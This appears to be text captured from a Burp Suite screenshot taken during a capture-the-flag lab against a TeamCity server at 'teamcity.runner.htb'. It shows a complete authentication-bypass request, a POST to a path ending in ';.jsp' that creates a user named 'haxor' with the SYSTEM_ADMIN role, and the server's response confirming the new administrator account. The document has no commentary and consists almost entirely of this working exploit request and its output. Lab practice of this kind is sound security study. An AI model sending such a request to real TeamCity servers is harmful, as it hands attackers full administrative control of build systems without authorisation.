 Send
Cancel
Target: http://teamcity.runner.htb
HTTP/1
Request
Pretty Raw Hex
1 POST /hax?jsp=/app/rest/users;.jsp HTTP/1.1
2 Host: teamcity.runner.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://teamcity.runner.htb/forgotPassword.html
8 Connection: keep-alive
9 Cookie: __test=1
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 123
13
14 {
"username":"haxor",
"password":"haxor",
"email":"haxor",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 16 Jun 2024 15:30:32 GMT
4 Content-Type: application/xml;charset=ISO-8859-1
5 Content-Length: 661
6 Connection: keep-alive
7 TeamCity-Node-Id: MAIN_SERVER
8 Cache-Control: no-store
9 Content-Language: en-US
10
11 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<user username="haxor" id="11" email="haxor" href="/app/rest/users/id:11">
<properties count="3" href="/app/rest/users/id:11/properties">
<property name="addTriggeredBuildToFavorites" value="true"/><property name="
plugin:vcs:anyVcs:anyVcsRoot" value="haxor"/><property name="teamcity.server.buildNumber" value="
129390"/>
</properties>
<roles>
<role roleId="SYSTEM_ADMIN" scope="g" href="/app/rest/users/id:11/roles/SYSTEM_ADMIN/g"/>
</roles>
<groups count="1">
<group key="ALL_USERS_GROUP" name="All Users" href="/app/rest/userGroups/key:ALL_USERS_GROUP"
description="Contains all TeamCity users"/>
</groups>
</user>
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 11
Response headers 8
Inspector
Notes